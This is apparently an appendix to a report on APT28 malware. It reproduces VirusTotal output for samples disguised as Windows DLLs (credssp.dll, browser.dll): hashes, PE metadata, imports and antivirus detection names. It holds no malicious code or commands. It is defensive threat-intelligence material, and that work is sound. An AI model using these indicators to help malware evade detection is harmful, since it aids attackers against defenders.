

*Figure 71, ipconfig on the windows machine*

## **APPENDIX B – VIRUSTOTAL OUTPUT**

### APT28

#### *credssp.dll*

Basic Properties MD5 acf8cda38b0d1b6a0d3664a0e33deb96 SHA-1 ac61a299f81d1cff4ea857afd1b323724aac3f04 SHA-256 638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd Vhash 114056655d151515z22z2a9z75z11z1051z6az5 Authentihash 3b7f5fabd93b366281a4159c7ca2a6554c0a72da7ad2eb30e2475eaaa033abac

```
Imphash 824a1de624630e8a81f191d67c73da1e
Rich PE header hash e2c49b96fbb47aec8736fd53c4507aa4
SSDEEP
      384:LsGL8TxS7bdUJWCnSKYcWzqg9yBhOvKKQpX3SvRFZoGWjbW:LFL8FiW0CRYckqfXsQpX3Sv
h6
TLSH T158824B83162660B3D3B283707A64391266FDBD301A7A9959CBC748492D7D1C3EF2BB53
File type Win32 DLL
Magic PE32 executable for MS Windows (DLL) (GUI) Intel 80386 32-bit
TrID Win64 Executable (generic) (30.3%)
TrID Win16 NE executable (generic) (20.2%)
TrID Win32 Dynamic Link Library (generic) (18.9%)
TrID Win32 Executable (generic) (12.9%)
TrID OS/2 Executable (generic) (5.8%)
File size 18.00 KB (18432 bytes)
History
Creation Time2015-03-11 06:04:08 UTC
First Seen In The Wild 2018-01-29 05:15:55 UTC
First Submission 2015-07-20 14:56:59 UTC
Last Submission 2018-11-10 04:34:37 UTC
Last Analysis2021-03-01 19:40:33 UTC
Names
wgxgpn5we.dll 
credssp.dll 
api-ms-win-samcli-dnsapi-0-0-0.dll 
AC61A299F81D1CFF4EA857AFD1B323724AAC3F04 
criticsmsJSvfrzH26PlXhDYe1lQe0DRL3MuecFmyFHYilOq 
cerinthecJBngaYz1kyJYN88JpDZt641XNrsvVPKCVylqrdU 
ac61a299f81d1cff4ea857afd1b323724aac3f04_AC61A299F81D1CFF4EA857AFD1B323724AAC3F04 
638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd_api-ms-win-
samcli-dnsapi-0-0-0.dll
Signature Info
Signature Verification
 File is not signed
File Version Information
Copyright Copyright (C)
Product Microsoft Windows Operating System
Description Credential Delegation Security Package
Original Namecredssp.dll
Internal Namecredssp.dll
File Version 6.1
Portable Executable Info
Compiler Products
[ C ] VS2008 SP1 build 30729 count=5
[IMP] VS2008 SP1 build 30729 count=15 
[---] Unmarked objects count=64 
[ C ] VS2010 build 30319 count=1 
[C++] VS2010 build 30319 count=12 
[EXP] VS2010 build 30319 count=1 
[RES] VS2010 build 30319 count=1 
[LNK] VS2010 build 30319 count=1
Header
Target Machine Intel 386 or later processors and compatible processors
Compilation Timestamp 2015-03-11 06:04:08 UTC
Entry Point 10342
Contained Sections 5
```

```
Sections
Name Virtual Address Virtual Size Raw Size Entropy MD5 Chi2
.text 4096 11946 12288 6.3 daa10ccf85a497e244d6eb370123aa6f 88933.21
.rdata 16384 3011 3072 5.65 8be3803d608cc06edaa5b45814db3a15 62118.81
.data 20480 76 512 0.06 07c883e8ee5f670d2fdad30512151e34 129030
.CRT 24576 8 512 0.11 97f214a095b4efba56d20d9f9455d04c 127511
.rsrc 28672 888 1024 2.86 7a761e6ab43b768a6e272fc927b4ddb2 108340
Imports
KERNEL32.dll
OLEAUT32.dll
urlmon.dll
SHELL32.dll
USER32.dll
WININET.dll
CRYPT32.dll
Exports
DllCanUnloadNow 
DllGetClassObject 
DllRegisterServer 
DllUnregisterServer 
init
Contained Resources By Type
RT_VERSION 1
Contained Resources By Language
FNGI TSH US 1
Contained Resources
SHA-256 File Type Type Language Entropy Chi2
a37977a68219727c190b0423a82724e788c0d330894f0405a48772d5756533ed Data RT_VERSION
      ENGLISH US 3.34 62930.02
{
   "scans": {
     "Bkav": {
       "detected": false,
       "version": "1.3.0.9899",
       "result": null,
       "update": "20210301"
     },
     "Lionic": {
       "detected": true,
       "version": "4.2",
       "result": "Trojan.Win32.Sofacy.4!c",
       "update": "20210301"
     },
     "Elastic": {
       "detected": true,
       "version": "4.0.17",
       "result": "malicious (high confidence)",
       "update": "20210217"
     },
     "ClamAV": {
       "detected": false,
       "version": "0.103.1.0",
       "result": null,
       "update": "20210301"
```

```
 },
     "CMC": {
       "detected": false,
       "version": "2.10.2019.1",
       "result": null,
       "update": "20210228"
     },
     "CAT-QuickHeal": {
       "detected": false,
       "version": "14.00",
       "result": null,
       "update": "20210301"
     },
     "McAfee": {
       "detected": true,
       "version": "6.0.6.653",
       "result": "RDN/Generic.gv",
       "update": "20210301"
     },
     "Malwarebytes": {
       "detected": false,
       "version": "4.2.1.18",
       "result": null,
       "update": "20210228"
     },
     "Zillya": {
       "detected": true,
 "version": "2.0.0.4305",
 "result": "Trojan.Sofacy.Win32.20",
       "update": "20210228"
     },
     "Sangfor": {
       "detected": true,
       "version": "2.9.0.0",
       "result": "Trojan.Win32.Save.a",
       "update": "20210301"
     },
     "CrowdStrike": {
       "detected": true,
       "version": "1.0",
       "result": "win/malicious_confidence_100% (W)",
       "update": "20210203"
     },
     "Alibaba": {
       "detected": true,
       "version": "0.3.0.5",
       "result": "Trojan:Win32/Sofacy.f8638c08",
       "update": "20190527"
     },
     "K7GW": {
       "detected": true,
       "version": "11.167.36572",
       "result": "Trojan ( 0055e3dd1 )",
       "update": "20210301"
     },
```

```
 "K7AntiVirus": {
   "detected": true,
   "version": "11.167.36573",
   "result": "Trojan ( 0055e3dd1 )",
   "update": "20210301"
 },
 "Baidu": {
   "detected": false,
   "version": "1.0.0.2",
   "result": null,
   "update": "20190318"
 },
 "Cyren": {
   "detected": false,
   "version": "6.3.0.2",
   "result": null,
   "update": "20210301"
 },
 "Symantec": {
   "detected": true,
   "version": "1.14.0.0",
   "result": "Trojan.Sofacy!gm",
   "update": "20210301"
 },
 "TotalDefense": {
   "detected": false,
   "version": "37.1.62.1",
   "result": null,
   "update": "20210301"
 },
 "APEX": {
   "detected": true,
   "version": "6.138",
   "result": "Malicious",
   "update": "20210301"
 },
 "Paloalto": {
   "detected": true,
   "version": "1.0",
   "result": "generic.ml",
   "update": "20210301"
 },
 "Cynet": {
   "detected": true,
   "version": "4.0.0.25",
   "result": "Malicious (score: 100)",
   "update": "20210301"
 },
 "Kaspersky": {
   "detected": true,
   "version": "15.0.1.13",
   "result": "Trojan.Win32.Sofacy.bd",
   "update": "20210301"
 },
 "BitDefender": {
```

```
 "detected": true,
       "version": "7.2",
       "result": "Gen:Variant.Razy.846705",
       "update": "20210301"
     },
 "NANO
-Antivirus": {
       "detected": true,
       "version": "1.0.146.25261",
       "result": "Trojan.Win32.Sofacy.duirqq",
       "update": "20210301"
    },
     "ViRobot": {
       "detected": false,
       "version": "2014.3.20.0",
       "result": null,
       "update": "20210301"
    },
 "MicroWorld
-eScan": {
       "detected": true,
       "version": "14.0.409.0",
       "result": "Gen:Variant.Razy.846705",
       "update": "20210301"
    },
     "Avast": {
       "detected": true,
       "version": "21.1.5827.0",
 "result": "Win32:Malware
-gen",
       "update": "20210301"
    },
     "Rising": {
       "detected": true,
       "version": "25.0.0.26",
       "result": "Trojan.Agent!8.B1E (CLOUD)",
       "update": "20210301"
    },
 "Ad
-Aware": {
       "detected": true,
       "version": "3.0.16.117",
       "result": "Gen:Variant.Razy.846705",
       "update": "20210301"
    },
     "Emsisoft": {
       "detected": true,
       "version": "2018.12.0.1641",
       "result": "Gen:Variant.Razy.846705 (B)",
       "update": "20210301"
    },
     "Comodo": {
       "detected": true,
       "version": "33305",
       "result": "Malware@#1su9ei25pc8aa",
       "update": "20210301"
     },
 "F
-Secure": {
       "detected": true,
```

```
 "version": "12.0.86.52",
       "result": "Heuristic.HEUR/AGEN.1106857",
       "update": "20210301"
    },
     "DrWeb": {
       "detected": true,
       "version": "7.0.49.9080",
       "result": "Trojan.SednitCred.18",
       "update": "20210301"
     },
     "VIPRE": {
       "detected": true,
       "version": "90774",
       "result": "Trojan.Win32.Generic!BT",
       "update": "20210301"
     },
     "TrendMicro": {
       "detected": true,
       "version": "11.0.0.1006",
       "result": "Trojan.Win32.SOFACY.AC",
       "update": "20210301"
     },
  "McAfee
-GW
-Edition": {
       "detected": true,
       "version": "v2019.1.2+3728",
       "result": "RDN/Generic.gv",
       "update": "20210301"
    },
     "FireEye": {
       "detected": true,
       "version": "32.44.1.0",
       "result": "Generic.mg.acf8cda38b0d1b6a",
       "update": "20210301"
     },
     "Sophos": {
       "detected": true,
       "version": "1.0.2.0",
 "result": "Mal/Generic
-R + Troj/Sofacy
-G",
       "update": "20210301"
     },
     "Ikarus": {
       "detected": true,
       "version": "0.1.5.2",
       "result": "Trojan.Win32.Agent",
       "update": "20210301"
     },
     "Jiangmin": {
       "detected": true,
       "version": "16.0.100",
       "result": "Trojan/Sofacy.m",
       "update": "20210301"
     },
     "eGambit": {
       "detected": true,
       "version": null,
```

```
 "result": "Trojan.Generic",
       "update": "20210301"
     },
     "Avira": {
       "detected": true,
 "version": "8.3.3.10",
 "result": "HEUR/AGEN.1106857",
       "update": "20210301"
     },
 "Antiy
-AVL": {
       "detected": true,
       "version": "3.0.0.1",
       "result": "Trojan/Win32.Sofacy",
       "update": "20210301"
    },
     "Kingsoft": {
       "detected": true,
       "version": "2017.9.26.565",
       "result": "Win32.Troj.Generic.v.(kcloud)",
       "update": "20210301"
     },
     "Microsoft": {
       "detected": true,
       "version": "1.1.17800.5",
       "result": "Trojan:Win32/Skeeyah.A!bit",
       "update": "20210301"
     },
     "Gridinsoft": {
       "detected": false,
       "version": "1.0.30.121",
       "result": null,
       "update": "20210301"
    },
     "Arcabit": {
       "detected": true,
       "version": "1.0.0.881",
       "result": "Trojan.Razy.DCEB71",
       "update": "20210301"
     },
     "SUPERAntiSpyware": {
       "detected": false,
       "version": "5.6.0.1032",
       "result": null,
       "update": "20210226"
    },
     "ZoneAlarm": {
       "detected": true,
       "version": "1.0",
       "result": "Trojan.Win32.Sofacy.bd",
       "update": "20210301"
    },
     "GData": {
       "detected": true,
       "version": "A:25.28825B:27.22141",
       "result": "Gen:Variant.Razy.846705",
```

```
 "update": "20210301"
     },
     "TACHYON": {
       "detected": false,
       "version": "2021-03-01.02",
       "result": null,
       "update": "20210301"
     },
     "AhnLab-V3": {
       "detected": true,
       "version": "3.19.5.10130",
       "result": "Trojan/Win32.Sofacy.C975372",
       "update": "20210301"
     },
     "Acronis": {
       "detected": false,
       "version": "1.1.1.81",
       "result": null,
       "update": "20210211"
     },
     "BitDefenderTheta": {
       "detected": true,
       "version": "7.2.37796.0",
       "result": "Gen:NN.ZedlaF.34590.bu8@aGxYFuci",
       "update": "20210223"
     },
     "ALYac": {
       "detected": true,
       "version": "1.1.3.1",
       "result": "Gen:Variant.Razy.846705",
       "update": "20210301"
     },
     "MAX": {
       "detected": true,
       "version": "2019.9.16.1",
       "result": "malware (ai score=100)",
       "update": "20210301"
     },
     "VBA32": {
       "detected": true,
       "version": "4.4.1",
       "result": "Trojan.Sofacy",
       "update": "20210301"
     },
     "Cylance": {
       "detected": true,
       "version": "2.3.1.101",
       "result": "Unsafe",
       "update": "20210301"
 },
 "Zoner": {
       "detected": false,
       "version": "0.0.0.0",
       "result": null,
       "update": "20210228"
```

```
 },
 "ESET
-NOD32": {
       "detected": true,
       "version": "22892",
       "result": "a variant of Win32/Agent.XJI",
       "update": "20210301"
    },
 "TrendMicro
-HouseCall": {
       "detected": true,
       "version": "10.0.0.1040",
       "result": "Trojan.Win32.SOFACY.AC",
       "update": "20210301"
    },
     "Tencent": {
       "detected": true,
       "version": "1.0.0.1",
       "result": "Win32.Trojan.Sofacy.Lrsi",
       "update": "20210301"
    },
     "Yandex": {
      "detected": true,
       "version": "5.5.2.24",
       "result": "Trojan.GenAsa!OryR/D2lplo",
       "update": "20210301"
    },
     "SentinelOne": {
       "detected": true,
 "version": "5.0.0.20",
 "result": "Static AI 
- Malicious PE",
       "update": "20210215"
    },
     "MaxSecure": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20210227"
    },
     "Fortinet": {
      "detected": true,
       "version": "6.2.142.0",
       "result": "W32/Sofacy.BD!tr",
       "update": "20210301"
    },
     "Webroot": {
       "detected": false,
       "version": "1.0.0.403",
      "result": null,
       "update": "20210301"
    },
     "AVG": {
       "detected": true,
       "version": "21.1.5827.0",
 "result": "Win32:Malware
-gen",
       "update": "20210301"
    },
```

```
 "Panda": {
       "detected": true,
       "version": "4.6.4.2",
       "result": "Trj/Genetic.gen",
       "update": "20210301"
     },
      "Qihoo-360": {
       "detected": true,
       "version": "1.0.0.1120",
       "result": "Win32/Backdoor.Sofacy.HgkASOkA",
       "update": "20210301"
     }
   },
   "scan_id": "638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd-
1614627633",
   "sha1": "ac61a299f81d1cff4ea857afd1b323724aac3f04",
   "resource": "638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd",
   "response_code": 1,
   "scan_date": "2021-03-01 19:40:33",
   "permalink": 
"https://www.virustotal.com/gui/file/638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a
753b0fa511d94a22bdd/detection/f-
638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd-1614627633",
   "verbose_msg": "Scan finished, information embedded",
   "total": 70,
   "positives": 54,
   "sha256": "638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd",
   "md5": "acf8cda38b0d1b6a0d3664a0e33deb96"
}
```
### *browser.dll*

```
Basic Properties
MD5
75f71713a429589e87cf2656107d2bfc
SHA-1
f7608ef62a45822e9300d390064e667028b75dea
SHA-256
b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9
Vhash
134066656d1515155033z22z249z79z1051z5az5
Authentihash
bb34ec389c729d0e15b858e232b8498467718943325fd60aca8e37521eabe446
Imphash
e7dbee42f8c83c702a9f7321948437f4
Rich PE header hash
e648a4355fcbd6acb9f521c11fe48dcc
SSDEEP
768:CRDBPSVqZJA8MRrlYA3TOWMy/poU79fQq3ZuHeqE7qxF3AvhJiBgOA:MDBPpZyNRrlYADdoxef7qei
BgT
TLSH
T107F22AD237D2C8B7C3E261F47E926A3B17AD952028668905776C0CFC7BB56E25727203
File type
Win32 DLL
Magic
```
PE32 executable for MS Windows (DLL) (GUI) Intel 80386 32-bit TrID DirectShow filter (86%) TrID Win64 Executable (generic) (4.4%) TrID Win32 Dynamic Link Library (generic) (2.8%) TrID Win16 NE executable (generic) (2.1%) TrID Win32 Executable (generic) (1.9%) File size 36.00 KB (36864 bytes) History Creation Time 2015-04-10 04:17:27 UTC First Seen In The Wild 2015-04-10 13:17:27 UTC First Submission 2015-06-04 11:19:01 UTC Last Submission 2021-11-09 07:34:33 UTC Last Analysis 2022-03-02 12:21:14 UTC Names browser.dll b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9 api-ms-win-core-advapi-l1-1-0.dll F7608EF62A45822E9300D390064E667028B75DEA b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9\_api-ms-win-coreadvapi-l1-1-0.dll Signature Info Signature Verification File is not signed File Version Information Copyright Copyright (C) Product Microsoft Windows Operating System Description Computer Browser Service DLL Original Name browser.dll Internal Name browser.dll File Version 6.1 Portable Executable Info Compiler Products [ C ] VS2008 SP1 build 30729 count=5

```
[IMP] VS2008 SP1 build 30729 count=17
[---] Unmarked objects count=72
[ C ] VS2010 build 30319 count=1
[C++] VS2010 build 30319 count=20
[EXP] VS2010 build 30319 count=1
[RES] VS2010 build 30319 count=1
[LNK] VS2010 build 30319 count=1
Header
Target Machine
Intel 386 or later processors and compatible processors
Compilation Timestamp
2015-04-10 04:17:27 UTC
Entry Point
26341
Contained Sections
6
Sections
Name
Virtual Address
Virtual Size
Raw Size
Entropy
MD5
Chi2
.text
4096
25524
25600
6.27
877565775291c728163afe5e159c67ad
173758.63
.rdata
32768
4659
5120
6.14
074e4259140e4811c226cc699e1f802e
111359.5
.data
40960
139588
512
0.06
202bbdf5b0179f25d6c159f298c9618c
129030
.CRT
184320
8
512
```
0.11 1a44bb6811aaa746e5bd3ca52649f9bc 127511 .rsrc 188416 864 1024 2.82 2907dbc89d3fbb7c968d90e4a559c5a0 111906.5 Imports KERNEL32.dll OLEAUT32.dll urlmon.dll ADVAPI32.dll USER32.dll WININET.dll CRYPT32.dll Exports DllCanUnloadNow DllGetClassObject DllRegisterServer DllUnregisterServer init Contained Resources By Type RT\_VERSION 1 Contained Resources By Language ENGLISH US 1 Contained Resources **SHA-256 File Type Type Language Entropy Chi2** 41636d42c5d2b1b0dcf31d24c7f175a1f0f933828d8ebc3c95496a0e61c205f4 Data RT\_VERSION ENGLISH US 3.35 61901.92 { "scans": { "Lionic": { "detected": true, "version": "4.2", "result": "Trojan.Win32.Sofacy.4!c", "update": "20220302"
```
 },
     "Elastic": {
       "detected": true,
       "version": "4.0.34",
       "result": "malicious (high confidence)",
       "update": "20220224"
    },
     "Cynet": {
       "detected": true,
       "version": "4.0.0.27",
       "result": "Malicious (score: 100)",
       "update": "20220302"
    },
     "FireEye": {
       "detected": true,
       "version": "32.44.1.0",
       "result": "Generic.mg.75f71713a429589e",
       "update": "20220302"
    },
 "CAT
-QuickHeal": {
       "detected": false,
       "version": "14.00",
       "result": null,
       "update": "20220302"
    },
     "McAfee": {
       "detected": true,
 "version": "6.0.6.653",
 "result": "Trojan
-FGRM!75F71713A429",
       "update": "20220302"
    },
     "Cylance": {
       "detected": true,
       "version": "2.3.1.101",
       "result": "Unsafe",
       "update": "20220302"
    },
     "VIPRE": {
       "detected": true,
       "version": "98492",
       "result": "Trojan.Win32.Generic!BT",
       "update": "20220119"
    },
     "Sangfor": {
       "detected": true,
       "version": "2.9.0.0",
       "result": "Trojan.Win32.Agent.XBZ",
       "update": "20211224"
    },
     "K7AntiVirus": {
       "detected": true,
       "version": "11.251.41099",
       "result": "Trojan ( 0055e3dd1 )",
       "update": "20220302"
    },
```

```
 "Alibaba": {
   "detected": true,
   "version": "0.3.0.5",
   "result": "Trojan:Win32/Sofacy.b176b6e4",
   "update": "20190527"
 },
 "K7GW": {
   "detected": true,
   "version": "11.251.41099",
   "result": "Trojan ( 0055e3dd1 )",
   "update": "20220302"
 },
 "CrowdStrike": {
   "detected": true,
   "version": "1.0",
   "result": "win/malicious_confidence_100% (W)",
   "update": "20210907"
 },
 "Baidu": {
   "detected": false,
   "version": "1.0.0.2",
   "result": null,
   "update": "20190318"
 },
 "VirIT": {
   "detected": true,
   "version": "9.5.144",
   "result": "Trojan.Win32.Agent5.AADV",
   "update": "20220301"
 },
 "Cyren": {
   "detected": false,
   "version": "6.5.1.2",
   "result": null,
   "update": "20220302"
 },
 "Symantec": {
   "detected": true,
   "version": "1.16.0.0",
   "result": "Trojan.Sofacy!gm",
   "update": "20220302"
 },
 "tehtris": {
   "detected": false,
   "version": "v0.0.4-2-g983fabe",
   "result": null,
   "update": "20220302"
 },
 "ESET-NOD32": {
   "detected": true,
   "version": "24872",
   "result": "a variant of Win32/Agent.XBZ",
  "update": "20220302"
 },
 "APEX": {
```

```
 "detected": true,
       "version": "6.266",
       "result": "Malicious",
       "update": "20220301"
     },
     "Paloalto": {
       "detected": true,
       "version": "1.0",
       "result": "generic.ml",
       "update": "20220302"
    },
     "ClamAV": {
       "detected": false,
       "version": "0.104.2.0",
       "result": null,
       "update": "20220302"
    },
 "Kaspersky": 
{
       "detected": true,
       "version": "21.0.1.45",
       "result": "Trojan.Win32.Sofacy.au",
       "update": "20220302"
    },
     "BitDefender": {
       "detected": true,
       "version": "7.2",
       "result": "Gen:Variant.Zusy.301210",
       "update": "20220302"
    },
 "NANO
-Antivirus": {
       "detected": true,
       "version": "1.0.146.25563",
       "result": "Trojan.Win32.Sofacy.dtucev",
       "update": "20220302"
    },
     "SUPERAntiSpyware": {
       "detected": false,
       "version": "5.6.0.1032",
       "result": null,
       "update": "20220226"
     },
 "MicroWorld
-eScan": {
       "detected": true,
       "version": "14.0.409.0",
       "result": "Gen:Variant.Zusy.301210",
       "update": "20220302"
    },
     "Avast": {
       "detected": true,
       "version": "21.1.5827.0",
 "result": "Win32:Malware
-gen",
       "update": "20220302"
     },
     "Tencent": {
       "detected": true,
```

```
 "version": "1.0.0.1",
       "result": "Win32.Trojan.Sofacy.Akfn",
       "update": "20220302"
    },
 "Ad
-Aware": {
       "detected": true,
       "version": "3.0.21.193",
       "result": "Gen:Variant.Zusy.301210",
       "update": "20220302"
     },
     "Sophos": {
       "detected": true,
       "version": "1.4.1.0",
 "result": "Mal/Generic
-R + Troj/Sofacy
-G",
       "update": "20220302"
    },
     "Comodo": {
       "detected": true,
       "version": "34400",
       "result": "Malware@#27ctr3x7bjph1",
       "update": "20220302"
    },
 "F
-Secure": {
       "detected": false,
       "version": "12.0.86.52",
       "result": null,
       "update": "20220302"
    },
     "DrWeb": {
       "detected": true,
       "version": "7.0.52.8270",
       "result": "Trojan.SednitCred.4",
       "update": "20220302"
    },
     "Zillya": {
       "detected": true,
 "version": "2.0.0.4580",
 "result": "Trojan.Sofacy.Win32.11",
       "update": "20220302"
    },
     "TrendMicro": {
       "detected": true,
       "version": "11.0.0.1006",
       "result": "TROJ_SEDNIT.WWU",
       "update": "20220302"
    },
 "McAfee
-GW
-Edition": {
       "detected": true,
       "version": "v2019.1.2+3728",
 "result": "Trojan
-FGRM!75F71713A429",
 "update": "20220302
"
    },
     "Trapmine": {
       "detected": false,
       "version": "3.5.45.75",
```

```
 "result": null,
       "update": "20220217"
     },
     "CMC": {
       "detected": false,
       "version": "2.10.2019.1",
       "result": null,
       "update": "20211026"
     },
     "Emsisoft": {
       "detected": true,
       "version": "2021.5.0.7597",
       "result": "Gen:Variant.Zusy.301210 (B)",
       "update": "20220302"
     },
     "SentinelOne": {
       "detected": true,
       "version": "7.2.0.1",
       "result": "Static AI - Malicious PE",
       "update": "20220201"
     },
     "GData": {
       "detected": true,
       "version": "A:25.32430B:27.26522",
       "result": "Gen:Variant.Zusy.301210",
       "update": "20220302"
 },
 "Jiangmin": {
       "detected": true,
       "version": "16.0.100",
       "result": "Trojan.Sofacy.br",
       "update": "20220301"
     },
     "Webroot": {
       "detected": false,
       "version": "1.0.0.403",
       "result": null,
       "update": "20220302"
     },
     "Avira": {
       "detected": true,
       "version": "8.3.3.14",
       "result": "HEUR/AGEN.1234587",
      "update": "20220302"
     },
     "MAX": {
       "detected": false,
       "version": "2019.9.16.1",
       "result": null,
       "update": "20220302"
     },
     "Antiy-AVL": {
       "detected": true,
       "version": "3.0.0.1",
       "result": "Trojan/Generic.ASMalwS.1171B9B",
```

```
 "update": "20220302"
 },
 "Kingsoft": {
   "detected": true,
   "version": "2017.9.26.565",
   "result": "Win32.Troj.Sofacy.au.(kcloud)",
   "update": "20220302"
 },
 "Gridinsoft": {
   "detected": false,
   "version": "1.0.74.174",
   "result": null,
   "update": "20220302"
 },
 "Arcabit": {
   "detected": true,
   "version": "1.0.0.889",
   "result": "Trojan.Zusy.D4989A",
   "update": "20220301"
 },
 "ViRobot": {
   "detected": true,
   "version": "2014.3.20.0",
   "result": "Trojan.Win32.S.Agent.36864.DMI",
   "update": "20220302"
 },
 "ZoneAlarm": {
   "detected": true,
   "version": "1.0",
   "result": "Trojan.Win32.Sofacy.au",
   "update": "20220302"
 },
 "Microsoft": {
   "detected": true,
   "version": "1.1.18900.3",
   "result": "Trojan:Win32/Foosace.J!dha",
   "update": "20220302"
 },
 "AhnLab-V3": {
   "detected": true,
   "version": "3.21.3.10230",
   "result": "Trojan/Win.Sofacy.R163960",
   "update": "20220302"
 },
 "Acronis": {
   "detected": true,
   "version": "1.1.1.82",
   "result": "suspicious",
   "update": "20210512"
 },
 "BitDefenderTheta": {
   "detected": true,
   "version": "7.2.37796.0",
   "result": "Gen:NN.ZedlaF.34232.cy8@aSeyKwbi",
   "update": "20220217"
```

```
 },
 "ALYac": {
   "detected": true,
   "version": "1.1.3.1",
   "result": "Gen:Variant.Zusy.301210",
   "update": "20220302"
 },
 "TACHYON": {
   "detected": true,
   "version": "2022-03-02.02",
   "result": "Trojan/W32.Sofacy.36864",
   "update": "20220302"
 },
 "VBA32": {
   "detected": true,
   "version": "5.0.0",
   "result": "Trojan.Sofacy",
   "update": "20220302"
 },
 "Malwarebytes": {
   "detected": true,
   "version": "4.2.2.27",
   "result": "Malware.AI.3928715387",
   "update": "20220302"
 },
 "Zoner": {
   "detected": false,
   "version": "2.2.2.0",
   "result": null,
   "update": "20220301"
 },
 "TrendMicro-HouseCall": {
   "detected": true,
   "version": "10.0.0.1040",
   "result": "TROJ_SEDNIT.WWU",
   "update": "20220302"
 },
 "Rising": {
   "detected": true,
   "version": "25.0.0.27",
   "result": "Trojan.[APT28]Sednit!1.DA05 (CLOUD)",
   "update": "20220302"
 },
 "Yandex": {
   "detected": false,
   "version": "5.5.2.24",
   "result": null,
   "update": "20220301"
 },
 "Ikarus": {
   "detected": true,
   "version": "0.1.5.2",
   "result": "Trojan.Win32.Agent",
   "update": "20220302"
 },
```

```
 "eGambit": {
       "detected": false,
       "version": null,
       "result": null,
       "update": "20220302"
     },
     "Fortinet": {
       "detected": true,
       "version": "6.2.142.0",
       "result": "W32/Agent.XBZ!tr",
       "update": "20220302"
     },
     "AVG": {
       "detected": true,
       "version": "21.1.5827.0",
       "result": "Win32:Malware-gen",
       "update": "20220302"
     },
     "Panda": {
       "detected": true,
       "version": "4.6.4.2",
       "result": "Trj/Genetic.gen",
       "update": "20220301"
     },
     "MaxSecure": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20220302"
     }
   },
   "scan_id": "b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9-
1646223674",
   "sha1": "f7608ef62a45822e9300d390064e667028b75dea",
   "resource": "b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9",
   "response_code": 1,
   "scan_date": "2022-03-02 12:21:14",
   "permalink": 
"https://www.virustotal.com/gui/file/b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9a
e79fad813d5dc0fd7a9/detection/f-
b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9-1646223674",
   "verbose_msg": "Scan finished, information embedded",
   "total": 70,
   "positives": 54,
   "sha256": "b6fff95a74f9847f1a4282b38f148d80e4684d9c35d9ae79fad813d5dc0fd7a9",
   "md5": "75f71713a429589e87cf2656107d2bfc"
}
defupd.exe 
Basic Properties
MD5
b88633376fbb144971dcb503f72fd192
```

```
SHA-1
```
